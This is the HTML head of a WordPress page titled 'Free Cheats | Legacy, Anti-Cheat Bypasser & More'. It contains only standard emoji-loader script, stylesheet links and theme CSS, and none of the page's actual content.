

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/free-cheats-legacy-anti-cheat-bypasser-more/
body_size: 74143
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free Cheats | Legacy, Anti-Cheat Bypasser &#038; More &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Free Cheats | Legacy, Anti-Cheat Bypasser &#038; More Comments Feed" href="https://foresight.org.in/free-cheats-legacy-anti-cheat-bypasser-more/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
